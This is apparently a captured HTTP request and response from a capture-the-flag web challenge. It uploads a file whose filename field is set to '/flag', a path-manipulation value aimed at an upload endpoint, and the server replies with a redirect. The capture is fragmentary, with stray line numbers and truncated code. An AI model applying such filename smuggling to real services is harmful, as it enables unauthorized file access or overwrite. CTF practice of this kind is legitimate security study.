 POST /upload HTTP/1.1
Host: node5.anna.nssctf.cn:28001
Content-Length: 2233
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node5.anna.nssctf.cn:28001
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywymJ4WhtRfenanvv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node5.anna.nssctf.cn:28001/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IkF6dXJlRGlhbW9uZCIsInRva
2VuIjoiMjNjOWFiY2Q0MDFkOTMyYTYzMTE2NGViNzAzYzJlZSIsImlhdCI6MTcyMTI5MjgwNSwiZXh
wIjoxNzIxMjkyODA3fQ.2Sh14QCbiVPJci77BYwrW5IQa-AHDseHOsO3EpGFHdA
Connection: close
------WebKitFormBoundarywymJ4WhtRfenanvv
Content-Disposition: form-data; name="file"; filename="/flag"
Content-Type: text/plain
from flask import Flask, request, redirect, g, send_from_directory
import sqlite3
import os
import uuid
app = Flask(__name__)
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 282
4 Location:
http://node5.anna.nssctf.cn:28001/file/e4e7bd7a409c4024a1b4391aaee65fe5
5 Server: Werkzeug/2.0.3 Python/3.7.10
6 Date: Fri, 19 Jul 2024 09:16:22 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="
/file/e4e7bd7a409c4024a1b4391aaee65fe5">
/file/e4e7bd7a409c4024a1b4391aaee65fe5
</a>
. If not click the link.